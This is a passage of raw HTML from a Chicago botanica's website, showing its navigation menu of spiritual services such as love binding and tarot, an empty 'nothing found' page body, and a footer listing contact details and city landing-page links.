                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<main id="content" class="site-main">

	
	<div class="page-content">
		<p>Parece que no se ha encontrado nada en esta ubicación.</p>
	</div>

</main>
		<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img fetchpriority="high" width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

